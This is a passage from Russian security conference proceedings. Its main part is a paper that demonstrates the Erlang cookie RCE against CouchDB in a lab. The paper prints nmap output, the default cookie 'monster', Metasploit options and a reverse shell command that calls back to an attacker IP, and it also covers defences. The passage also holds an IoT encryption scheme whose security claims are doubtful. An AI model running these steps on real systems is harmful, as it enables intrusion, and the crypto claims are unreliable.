Анализ перечисленных и ряда других защищённых протоколов показал, что, несмотря на их многофункциональность, надёжность и высокую криптостойкость, использовать их во встраиваемых системах весьма проблематично из-за их повышенной требовательности к вычислительным ресурсам, сложности настройки и установки. Особенно остро проблема возможности их использования встаёт для ІоТ- и ПоТ-систем, в большей степени ориентированных на применение микроконтроллеров с ограниченной вычислительной мощностью и чрезвычайно малым объёмом памяти

Цель данной работы - разработка и реализация быстрого, надёжного, простого в использовании и не требовательного к вычислительным ресурсам защищённого протокола для взаимодействия IoT- и ПоТ-устройств в беспроводных сетях.

В основу данного протокола были положены три блочных алгоритма шифрования: AES, Blowfish и Serpent. AES (Advanced Encryption Standard) – алгоритм, используемый в основном в сетях Wi-Fi с размером блока 128 бит и 256-битным ключом. Blowfish - это 16-раундовый шифр Фейстеля с размером блока 64 бита и длиной ключа от 32 до 448 бит. Serpent - это симметричный блочный алгоритм шифрования с размером блока 128 бит и длиной ключа 128, 192 или 256 бит.

Структура предлагаемого комбинированного алгоритма приведена на рис. 1.



Рис. 1. Алгоритм шифрования на основе комбинации протоколов AES, Blowfish и Serpent

Поскольку для обмена ключами с применением процедуры Диффи-Хеллмана нужны значительные вычислительные ресурсы, вместо неё было решено для повышения криптостойкости использовать Superencryption-шифрование, включающее три вышеприведенных алгоритма, работающих в режиме Cipher Block Chaining. К тому же данная процедура не исключает возможность MitM-атаки (Men in the Middle - человек посередине) [5]. В соответствии с данным алгоритмом исходный 128-битный блок данных подвергается многократному (Superencryption) последовательному (Cipher Block Chaining) шифрованию. Поскольку алгоритм Blowfish имеет размер блока 64 бит, а два других алгоритма - 128 бит, в общем алгоритме Blowfish используется дважды, шифруя две половинки результата шифрования исходного блока алгоритмом AES с последующей конкатенацией результата и финальным шифрованием алгоритмом Serpent. Такое решение, основанное на применении в алгоритме трёх ключей, а также добавление в передаваемый блок данных 48 случайных бит обеспечивает предлагаемому протоколу его достаточно высокую криптостойкость.

Для обеспечения аутентичности передаваемых данных и проверки их целостности в начале каждого

передаваемого пакета в него добавляется ещё 3 128-битных блока, являющихся результатом хеширования шифруемых данных с помощью алгоритма аутентификации и проверки целостности НМАС-SHA256 (рис. 2, HMAC - Hash-Based Message Authentication Codes) [6], для работы которого потребовался ещё один ключ.



передаваемых данных

Изначально, после включения ІоТ-устройства, для установления сеанса связи он использует для всех четырёх ключей их записанные в ППЗУ начальные значения (пятый ключ для второй ветви алгоритма Blowfish получается инкрементированием ключа для первой ветви этого алгоритма, как показано на рис. 1). В начале каждого сеанса эти ключи заменяются другими, уникальными секретными ключами сессии, получаемыми в ходе выполнения процедуры их деривации. Более того, эти ключи после каждого переданного блока данных заменяются новыми значениями, получаемыми из предыдущих значений путём их инкрементирования.

Процедура деривации ключей поясняется рис. 3 и состоит из четырёх этапов.



Рис. 3. Последовательность этапов процедуры деривации ключей

На первом этапе передатчик генерирует случайное число, шифрует его и передаёт 4 блока шифрованных данных (три блока - значение хэшфункции и один блок - само число, как показано на рис. 2 для  $N = 4$ ) приёмнику, используя ключи по умолчанию. Данное число приёмником и передатчиком используется для того, чтобы сформировать но-

вый комплект симметричных ключей. С помощью этих ключей на втором этапе уже приёмник генерирует новое случайное число и передаёт его передатчику. Третий и четвёртый этапы, по сути, дублируют два предыдущих, формируя сначала вторую модификацию комплекта ключей, а затем и третью, которая в дальнейшем используется для передачи полезной информации на протяжении всего сеанса связи (см. этап 5 на рис. 3).

Поскольку для модификации изначально одинакового комплекта ключей приёмник и передатчик используют один и тот же алгоритм, эти ключи бу-

дут оставаться идентичными на обеих сторонах, что необходимо для работы алгоритмов симметричного шифрования, и в то же время они будут отличаться от значений по умолчанию. Использование же, по сути, тройной модификации ключей позволяет уменьшить вероятность проведения MitM-атаки. В то же время, в отличие от алгоритма деривации Диффи–Хеллмана, предлагаемая модификация ключей практически не требует применения дополнительных вычислительных ресурсов. Процесс изменения состояния ключей в процесс их модификации дополнительно поясняется рис. 4.



Рис. 4. Последовательность этапов процедуры деривации ключей

На нём жёлтым цветом обозначены исходные ключи, заданные в прошивке устройства. Зелёным и синим цветами обозначены два комплекта промежуточных ключей, участвующих в процессе установки их финальных значений. Красным цветом обозначены ключи, непосредственно использующиеся предложенным алгоритмом шифрования на основе трёх алгоритмов AES, Blowfish и Serpent.

Спроектированный защищённый протокол для взаимодействия IoT-устройств был имплементирован в среде разработки Arduino IDE и интегрирован в простейшую IoT-систему, представленную на рис. 5. В неё входит модуль передатчика, состоящий из микроконтроллера ESP32, tft-дисплея на базе контроллера st7789 и четырёх кнопок.

В приёмный модуль входит аналогичный микроконтроллер ESP32 и исполнительное устройство, представленное релейным модулем с расположенными на нём четырьмя реле.

Вся информация передаётся между приёмником и передатчиком в зашифрованном виде по Wi-Fiпротоколу «ESP NOW», входящим в поставку микроконтроллера. Контроллеры ESP32 представляют собой микромощную SoC (систему на кристалле).



Рис. 5. Экспериментальный макет, демонстрирующий применение разработанного протокола с криптографической защитой для управления релейным модулем: *1* – плата микроконтроллера-передатчика, *2* – дисплей передатчика, *3* – элементы управления исполнительным устройством, подключённые к передатчику, *4* – плата микроконтроллера-приёмника, *5* – исполнительное устройство: модуль из четырёх реле, подключённый к плате микроконтроллера приёмника

оперативной памяти, 448 кБ ЕЕРРОМ и до 64 ППЗУ. На экране передатчика отображается состояние всех четырёх реле. Изменение их состояния производится нажатием соответствующей конкретному реле кнопки.

### Заключение

Как показали проведённые натурные испытания вышеописанной системы, предложенный алгоритм оказался вполне жизнеспособным, необходимое для его работы программное обеспечение занимает относительно немного места и реакция на исполнение команд передатчика практически незаметна для пользователя системы. В перспективе планируется рассмотреть возможность использования данного протокола для одновременного взаимодействия сразу нескольких ІоТ-устройств с применением процедуры раздачи симметричных ключей каждому входящему в сеть устройству.

# Литература

1. Design and Analysis of Security Protocol for Communication / O.P. Verma, S. Balamurugan, S.-L. Peng, D. Goyal. -Wiley,  $2020. - 368$  p. - URL: https://www.wiley.com/enus/Design+and+Analysis+of+Secu-rity+Protocol+for+Communication-p-9781119555742 (дата обращения: 10.07.2023).

2. Boyd C. Protocols for Authentication and Key Establishment / C. Boyd, A. Mathuria. - Springer Berlin Heidelberg, 2013. – 321 p. – URL: https://link.springer.com/  $book/10$ . 1007/978-3-662-58146-9 (дата обрашения: 20.09.2023).

3. Angstmann P. Bedeutung von PGP (Pretty Good Privacy).  $-$  GRIN Verlag.  $-$  2008.  $-$  60 p.  $-$  URL: https://www.grin. com/document/ 18528 (дата обращения: 10.07.2023).

4. Barrett D.J. SSH, the Secure Shell / D.J. Barrett, R.E. Silverman, R.G. Byrnes. - O'Reilly Media, Incorporated. -2005. - 645 p. - URL: https://www.oreilly.com/library/view/ ssh-the-secure/0596008953/ (дата обращения: 10.07.2023).

5. Schneier B. Applied Cryptography: Protocols, Algorithms, and Source Code in C. - Willey, 1996. - 784 p. -URL: https://www.wiley.com/en-us/Applied+Cryptography: + Protocols+Algorithms+and+Source+Code+in+C+20th+Anniversary+Edition-p-9781119439028 (дата обращения: 20.09.2023).

6. Mittelbach A. The Theory of Hash Functions and Random Oracles / A. Mittelbach, M. Fischlin. - Springer International Publishing, 2021. - 788 p. - URL: https://link.springer.com/chapter/10.1007/978-3-030-63287-8\_1 (дата обращения: 20.09.2023).

#### Бортников Максим Валерьевич

Студент каф. информатики, вычислительной техники и информационной безопасности (ИВТиИБ) Алтайского государственного технического университета им. И.И. Ползунова (АлтГТУ им. И.И. Ползунова) Эл. почта: maksim.bortnikov@inbox.ru

#### Якунин Алексей Григорьевич

Д-р техн. наук, проф., зав. каф. ИВТиИБ АлтГТУ им. И.И. Ползунова Эл. почта: almpas@list.ru

УДК 004.056.53

# А.А. Конев, Н.И. Сермавкин, В.С. Репкин, А.В. Ли

# Автоматизация эксплуатации уязвимости «Erlang cookie Remote Code Execution»: анализ уязвимости, формализация эксплуатации, меры защиты

Представлен комплексный анализ уязвимости протокола распределённых вычислений «Erlang cookie Remote Code Execution». Дан подробный анализ исследуемой уязвимости, описание потенциальных угроз и рисков, связанных с её эксплуатацией. Также рассмотрены меры зашиты и рекоменлации по обеспечению безопасности систем, использующих уязвимый протокол, с целью предотвращения возможных атак и обеспечения надежной работы информационных систем. На основе проведенного исследования представлен практический сценарий атаки с использованием фреймворка Metasploit, демонстрируя, как злоумышленники могут использовать уязвимость. Процесс эксплуатации уязвимости был формально описан с использованием методологии моделирования Meta-Attack Language (MAL).

Ключевые слова: информационная безопасность, уязвимость, эксплойт, Erlang, remote code execution, формальное описание атаки, методология моделирования Meta-Attack Language.

Уязвимости Erlang cookie RCE подвержены многие популярные серверные проекты Erlang:

1. rabbitmq/rabbitmq-server: открытый многопротокольный брокер обмена сообщениями.

2. emqtt/emqttd: EMQ – брокер MQTT на Erlang.

3. ninesnines/cowboy: Маленький, быстрый, современный HTTP-сервер для Erlang/OTP.

4. apache/couchdb: Apache CouchDB - NoSQL база данных.

5. processone/ejabberd: Надежная, всюду присутствующая и масштабируемая платформа обмена мгновенными сообщениями Jabber / XMPP.

6. erlio/vernemq: Распределенный брокер сообщений MQTT на основе Erlang/OTP.

7. gotthardp/lorawan-server: Компактный сервер для частных сетей LoRa.

8. esl/MongooseIM: MongooseIM - мобильная платформа обмена сообщениями с акцентом на производительность и масштабируемость.

Из восьми проектов оказывается, что семь из них настроены для использования Erlang Distribution. Таким образом, это не что-то редкое, а скорее стандартная настройка для серверов на Erlang. Если разработчик, пишущий свой проект на Erlang, не позаботится об устранении этой уязвимости заранее, он может подвергнуть свою систему серьезной угрозе безопасности. Учитывая широкое распространение Erlang Distribution среди популярных серверных проектов Erlang, актуальность данной уязвимости не может быть недооценена. Это подчеркивает необходимость внимательно следить за новыми уязвимостями и методами атак даже при наличии обновлений безопасности. Благодаря усилиям разработчиков многие проекты уже устранили данную уязвимость, однако обновления должны быть установлены и настроены на серверах, чтобы обеспечить полную защиту.

Erlang - это язык программирования, включающий в себя встроенную поддержкой параллельность распределенных вычислений и отказоустойчивости.

Это делает его популярным выбором для разработки распределенных систем и серверных приложений. Однако с увеличением популярности Erlang стала актуальной проблема безопасности протокола распределения, который обеспечивает взаимодействие между узлами Erlang. Программы, написанные на языке Erlang, обладают встроенной поддержкой распределённых вычислений, т.е., способны к организации кластеров. Взаимодействие между узлами кластера происходит через протокол Erlang / OTP Distribution Protocol. Этот протокол позволяет не только передавать сообщения и запросы между узлами, но также открывает возможность выполнения операций на уровне операционной системы при помощи модуля OS.

В свою очередь, для аутентификации и обеспечения безопасного соединения между узлами Erlang в распределённой сети используется секретная фраза, называемая «cookie». Секретная фраза играет роль ключа безопасности, и если злоумышленник получит доступ к этой фразе, это может представлять серьезную угрозу безопасности системы. Erlang Distribution предоставляет возможность выполнения произвольного кода, и доступ к этой функциональности обязан быть должным образом защищен, как явно указано в документации Erlang. Однако, известные службы, такие как, например, Erlang Port Маррег Daemon, подвергают эту уязвимость риску, и аутентификация в таких системах основана на угадываемой секретной фразе.

Erlang использует реестр для предоставления функции именования. Демон-распределитель портов Erlang, известный как EPMD, перечислит все узлы Erlang, доступные на локальном хосте. Хорошо известным портом для этого демона является TCP/4369 [1].

Для демонстрации и дальнейшей автоматизации эксплуатации уязвимости на виртуальной машине был развёрнут сервер уязвимой версии документно-ориентированной системы управления базами данных CouchDB, которая так же написана на

Если злоумышленник знает IP уязвимого сервера, то при достаточном уровне квалификации [3] узнать динамический порт ноды у EPMD для подключения к хосту становится тривиальной задачей. Просканируем уязвимый сервер с использованием утилиты nmap:

 $-(\text{root}\otimes \text{kali})-$ [~]

```
\frac{1}{2} mmap -A -sT -p4369 10.10.1.16
```
Starting Nmap 7.94 (https://nmap.org) at 2023-09-22 04:12 EDT

PORT STATE SERVICE VERSION 4369/tcp open epmd Erlang Port Mapper Daemon epmd-info: epmd port: 4369 nodes: couchdb: 34881

Узнать динамический порт ноды можно несколькими способами. Целью было показать, что при эксплуатации уязвимости, для злоумышленника данный этап не создаст проблем [4].

Итак, зная IP-адрес сервера и при предсказуемом значении секретной фразы, злоумышленник может удалённо выполнять вредоносный код на уязвимой системе.

Уязвимость является критической, так как при подключении к ноде злоумышленник может без участия владельца системы выполнять удалённые команды, например, посылая их в оболочку bash от имени текущего пользователя.

Злоумышленник также может послать и выполнить на порт команду полезной нагрузки и установить вредоносную tcp-сессию, получив при этом права root и полный доступ к уязвимой системе.

# Эксплуатация уязвимости, используя

# инструменты Metasploit

Предварительно была описана конфигурация машины злоумышленника и уязвимого узла:

1. Злоумышленник.

1) Операционная система: Kali GNU/ Linux  $6.1.0.$ 

2) IP-адрес: 10.10.1.50.

3) Установленное ПО: msfconsole 6.3.25-dev.

2. Уязвимый узел.

1) Операционная система: Ubuntu 20.04.6 LTS.

2) IP-адрес: 10.10.1.51.

3) Установленное ПО: CouchDB 3.2.1.

Соблюдаемые условия для успешной эксплуатации уязвимости:

1. ІР-адрес уязвимого узла известен заранее.

2. Значение секретной фразы сконфигурировано по умолчанию. Значением является «monster».

Машины находятся в одном сегменте корпоративной сети

ЭЛЕКТРОННЫЕ СРЕДСТВА И СИСТЕМЫ УПРАВЛЕНИЯ Процесс эксплуатации уязвимости был продемонстрирован с помощью платформы Metasploit с

открытым исходным кодом. Это инструмент для разработки и выполнения кода эксплойта на удаленной целевой машине. В качестве эксплойта был вы-«exploit/multi/http/apache\_couchdb\_ бран модуль erlang\_rce» [5].

Конфигурация эксплойта и генерируемой полезной нагрузки представлена ниже (рис. 1).

Основными параметрами здесь являются:

1. LHOST - локальный IP-адрес машины злоумышленника.

2. RHOST - удалённый IP-адрес уязвимого сервера.

3. LPORT - локальный порт, который будет ждать обратного подключения от машины жертвы.

4. RPORT - уязвимый порт EPMD (4369).

В качестве полезной нагрузки был выбран модуль «cmd/unix/reverse openssl». Полезная нагрузка содержит в себе вредоносный код, эксплуатируемый на уязвимой системе. После его передачи и исполнения в нужной оболочке злоумышленник сможет установить с жертвой обратное вредоносное соединение. Тем самым злоумышленник получит доступ к уязвимой машине.

В ходе эксплуатации злоумышленнику будет одобрено подключение к порту, так как он знает секретную фразу. После этого он направит вредоносный код, который выполнится как bash-скрипт. После исполнения кода от уязвимой машины направится запрос на подключение к машине злоумышленника. Так как в ходе эксплуатации также автоматически запускается программа-прослушиватель портов, злоумышленник поймает входящее соединение и установит вредоносную сессию с жертвой.

Процесс атаки представлен ниже (рис. 2). Результатом эксплуатации стало полученное opensslсоединение. При желании злоумышленник может повысить shell-сессию до meterpreter-соединения [6].

Были выделены следующие меры защиты от эксплуатации уязвимости «Erlang cookie RCE»:

1. Генерация соокіе. Автоматическая генерация секретной фразы при каждом перезапуске сервера. Рекомендуется использовать сложные значения, ведь злоумышленник, даже изначально не зная секретной фразы, может применить различные вариации брутфорс-атаки на значение cookie. На первом этапе необходимо изменить значение по умолчанию, а уже после предпринимать дополнительные меры защиты.

2. Обновление приложения или политики безопасности приложения. Необходимо регулярно проверять наличие новой версии приложения на официальном сайте разработчиков ПО. Возможно, были выпущены обновлённые версии продукта или политики безопасности, в которых описываемая уязвимость устранена.

Формальное описание процесса эксплуатации уязвимости «Erlang cookie RCE» с использованием методологии моделирования Meta Attack Language представлено на рис. 3 [7].

XIX Международная научно-практическая конференция, 15-17 ноября 2023 г.

# 130

*Секция 15. Информационная безопасность*

|                                                                                                    |                                                                 |                              | msf6 exploit(multi/http/agache_couchdb_extang_res) > options                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|------------------------------|----------------------------------------------------------------------------------------------------|--|
|                                                                                                    |                                                                 |                              | Module options (exploit/multi/http/apache_couchdb_erlang_rce):                                                                                                    |  |
| Name                                                                                                    | Current Setting Required Description                            |                              |                                                                                                    |  |
| <b>RHOSTS</b><br>RPORT<br><b>SSL</b><br>SSLCert<br><b>URIPATH</b>                                                                                                    | 10.10.1.51<br>4369<br>false                                     | yes<br>yes<br>no<br>no<br>no | The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html<br>The target port (TCP)<br>Negotiate SSL for incoming connections<br>Path to a custom SSL certificate (default is randomly generated)<br>The URI to use for this exploit (default is random)                                                                     |  |
|                                                                                                    |                                                                 |                              | When CMDSTAGER:: FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:                                                                                                    |  |
| <b>Name</b>                                                                                                    | Current Setting Required Description                            |                              |                                                                                                    |  |
| SRVPORT 8080                                                                                                    | SRVHOST 0.0.0.0                                                 | yes<br>yes                   | The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to<br>listen on all addresses.<br>The local port to listen on.                                                                                                    |  |
|                                                                                                    | Payload options (cmd/unix/reverse_openssl):                     |                              |                                                                                                    |  |
| <b>Name</b>                                                                                                    | Current Setting Required Description                            |                              |                                                                                                    |  |
| LPORT 2023                                                                                                    | LHOST 10.10.1.50                                                | yes<br>yes                   | The listen address (an interface may be specified)<br>The listen port                                                                                                    |  |
| Exploit target:                                                                                                    |                                                                 |                              |                                                                                                    |  |
| Id Name                                                                                                    |                                                                 |                              |                                                                                                    |  |
| ø                                                                                                    | Unix Command                                                    |                              |                                                                                                    |  |
|                                                                                                    |                                                                 |                              | Рис. 1. Установленные параметры эксплуатации в Msfconsole<br>[+] sh -c '(sleep 3752 openssl s_client -quiet -connect 10.10.1.50:2023 while : ; do sh && break; done 2>&1 openssl s_client -quiet -connect 10.10.1.                                                                                                    |  |
| 50:2023 >/dev/null 2>&1 &)'<br>[*] Started reverse double SSL handler on 10.10.1.50:2023<br>[*] 10.10.1.51:4369 - Running automatic check ("set AutoCheck false" to disable)<br>$[*]$ 10.10.1.51:4369 - Attempting to connect to the Erlang Port Mapper Daemon (EDPM) socket at: 10.10.1.51:4369<br>$[*]$ 10.10.1.51:4369 - Successfully found EDPM socket<br>[*] 10.10.1.51:4369 - Attempting to connect to the Erlang Server with an Erlang Server Cookie value of "monster" (default in vulnerable instances of<br>Apache CouchDB)<br>$[*]$ 10.10.1.51:4369 - Connection successful<br>[*] 10.10.1.51:4369 - Erlang challenge and response completed successfully<br>[+] 10.10.1.51:4369 - The target is vulnerable. Successfully connected to the Erlang Server with cookie: "monster"<br>$\begin{bmatrix} * \\ * \end{bmatrix}$ 10.10.1.51:4369 - Sending payload<br>$\begin{bmatrix} * \\ * \end{bmatrix}$ Accepted the first client connection<br>$[*]$ Accepted the second client connection<br>$[\star]$<br>Command: echo 9a2XWMAeDCqcSJj5;<br>$[\ast]$<br>Writing to socket A<br>$\overline{[*]}$<br>Writing to socket B<br>Reading from sockets<br>$[!]% \centering \includegraphics[width=0.35\textwidth]{Figures/PQ1.png} \caption{The figure shows the number of different values of the number of different values of the$<br>Reading from socket A<br>A: "9a2XWMAeDCqcSJj5\n"<br>Matching<br>B is input<br>Command shell session 1 opened (10.10.1.50:2023 $\rightarrow$ 10.10.1.51:51114) at 2023-09-22 07:13:14 -0400<br>whoami<br>root |                                                                 |                              |                                                                                                    |  |
|                                                                                                    | Блок <mark>ир</mark> овка                                       |                              | Рис. 2. Процесс эксплуатации уязвимости Erlang cookie RCE<br>Установка/                                                                                                    |  |
|                                                                                                    |                                                                 |                              | порта 4369 Генерация Сложного Значения Секретной Фразы                                                                                                    |  |
| Внутренний<br>нарушитель                                                                                                    | Процесс. Сканирования. Сети.<br>Для. Обнаружения. Узлов. Erlang |                              | Уязвимый<br>Скомпрометированный<br>Получение.Зл <mark>оум</mark> ышленником. Получение.Зл <mark>оум</mark> ышленником.<br>Выпо <mark>лн</mark> ение.<br>узел с<br>узел с<br>Вредоносчого Кода<br>Точки, доступа<br>Значения:Се <mark>кре</mark> тной.Фразы<br>Erlang-<br>Erlang-сервисом<br>сервисом<br>Процесс. <b>Бр</b> утфорса.<br>Секретной Фразы<br>Kali<br>Ubuntu |  |

Рис. 3. Формальное описание эксплуатации уязвимости с помощью методологии моделирования Meta Attack Language

# **Заключение**

В ходе проделанной работы было обращено внимание на важную уязвимость в Erlang, известную как Erlang Cookie Remote Code Execution (RCE). Уязвимость Erlang cookie RCE остается актуальной и критической для многих популярных серверных проектов, разработанных на языке программирования Erlang. Было отмечено, что множество популярных серверных проектов Erlang были, а некоторые и остаются подвержены данной уязвимости. Был представлен подробный анализ уязвимости и необходимые меры для защиты от её эксплуатации. Важно отметить, что актуальность данной уязвимости сохраняется, если разработчики не примут необходимых мер для устранения уязвимости на своих серверах.

Был продемонстрирован один из вариантов проведения атаки на уязвимый Erlang-сервис с эксплуатацией уязвимости Erlang cookie (RCE) с использованием Metasploit Framework Console.

Эксплуатация уязвимости была формально описана с использованием методологии графического моделирования Meta-Attack Language.

Работа выполнена при финансовой поддержке Министерства науки и высшего образования РФ в рамках базовой части государственного задания ТУСУРа на 2023–2025 гг. (проект № FEWM-2023- 0015).

#### *Литература*

1. Erlang Distribution Protocol [Электронный реcурс]. – Режим доступа: свободный (дата обращения: 20.09.2023).

2. CouchDB, Erlang and cookies – RCE on default settings [Электронный ресурс]. - Режим доступа: https://habr.com/ru/articles/661195/, свободный (дата обращения: 20.09.2023).

3. Егошин Н.С. Формирование модели нарушителя / Н.С. Егошин, А.А. Шелупанов, А.А. Конев // Безопасность информационных технологий (IT Security). – 2017. – Т. 24, № 4. – С. 19–26.

4. Сканирование портов [Электронный ресурс]. – Режим доступа: https://nmap.org/art\_of\_portscanning-ru.html, свободный (дата обращения: 20.09.2023).

5. Apache Couchdb Erlang RCE – Metasploit [Электронный ресурс]. – Режим доступа: https://www.infosecmatter.com/metasploit-module-library/?mm=exploit/multi/ http/apache\_couchdb\_erlang\_rce, свободный (дата обращения: 20.09.2023).

6. Уязвимость «Gitea Git Fetch Remote Code Execution»: анализ, формализация автоматизированной эксплуатации, меры защиты / А.А. Конев, А.С. Коваленко, В.С. Репкин, Г.Ю. Семенов // Вестник УрФО. Безопасность в информационной сфере. – 2023. – № 2(48). – С. 67–73.

7. Методы формализации описания сценариев кибератак / А.Ю. Якимук, С.А. Устинов, Т.П. Лазарев, А.С. Коваленко // Электронные средства и системы управления: матер. докладов Междунар. науч.-практ. конф. – 2022. – № 1-2. – С. 73–76.

**\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_**

#### **Конев Антон Александрович**

Канд. техн. наук, доцент каф. комплексной информационной безопасности электронно-вычислительных систем (КИБЭВС) ТУСУРа Эл. почта: kaa@fb.tusur.ru

#### **Сермавкин Никита Игоревич**

Студент каф. безопасности информационных систем (БИС) Томского государственного ун-та систем управления и радиоэлектроники (ТУСУР) Эл. почта: iis.vseverske@mail.ru

#### **Репкин Владимир Сергеевич**

Студент каф. БИСТУСУРа Эл. почта: repkin\_vova@mail.ru

## **Ли Артемий Витальевич**

Студент каф. БИС ТУСУРа Эл. почта: 79131048719@yandex.ru УДК 004.056

# Н.А. Коровкин, Д.А. Коровкин

# Моделирование угроз безопасности системы пересылки и получения электронных сообщений

Построены модели обмена информацией между объектами системы. Выполнены классификация и моделирование угроз на примере взаимодействия рабочей станции и сервера, почтового клиента и приложения Word. Выделены недостатки существующих методик моделирования угроз, построен многоуровневый метаграф для выделения основных связей между разными уровнями системы.

Ключевые слова: модель угроз, информационная система, многоуровневый метаграф, канал связи.

Актуальность проблемы обеспечения безопасности информационных систем обусловлена повышением роли и значения данных систем во всех областях общественной жизни. В современной классификации под информационной безопасностью понимается состояние защищённости информационной системы, при котором обеспечивается её нормальное функционирование. Требования безопасности могут меняться в зависимости от назначения системы, характера используемых данных вследствие и типа возможных угроз.

Моделирование угроз позволяет решить существующие проблемы в области информационной безопасности. Угроза информационной безопасности - совокупность действий и факторов, создающих опасность нанесения ущерба национальным интересам в информационной сфере [1]. В [2] определено, что объекты системы должны быть установлены на аппаратном, программном, прикладном, сетевом и пользовательском уровнях. Разделение угроз на категории необходимо для учёта особенностей объектов системы, на которые они воздействуют [3]

Целью данной статьи является реализация системного подхода к описанию угроз, направленных на информационную систему на основе существующих моделей угроз, учитывая их недостатки. В статье [3] рассматривается такой способ на примере защищённого микроконтроллера. В [4-6] составлены списки угроз на примере интернета вещей, однако они не охватывают все возможные угрозы, потому что отсутствует системность в подходе.

В [7] была рассмотрена модель системы, приведенная в виде атрибутивного метаграфа вложенности на уровне компьютерной сети, а в [8] рассмотрены примеры использования данной модели системы, в том числе для составления и описания максимального перечня угроз.

Основываясь на данных работах, был составлен перечень угроз разных уровней, классифицированных по типу, а также построен метаграф, отражающий основные связи между разными уровнями объектов системы.

Ключевым аспектом в процессе решения рассматриваемой в работе проблемы является классификация и моделирование угроз, направленных на информационную систему.

#### Модель обмена информацией

На примере рабочей станции (далее – РС) и сервера была построена модель обмена информацией.

Пример рассматривался на аппаратном уровне и включает в себя несанкционированное (далее - н/с) добавление элемента, н/с удаление элемента, подмена объекта системы, создание н/с канала связи, уничтожение канала связи, подмена канала связи, изменение атрибутов. Такое разделение позволяет обеспечить безопасность всех каналов передачи информации, включённых в систему.

На примере удалённого обмена информацией между рабочей станцией (далее - PC) и сервером в рамках локальной вычислительной сети (далее -ЛВС) был рассмотрен описанный выше подход. Так, определены 2 канала удалённой передачи данных: электромагнитная среда (K1, K2 на рис. 1), в которой обмен информацией происходит через кабель Ethernet и сеть Wi-Fi, и виртуальная среда (КЗ на рис. 1), представленная сетевыми протоколами.

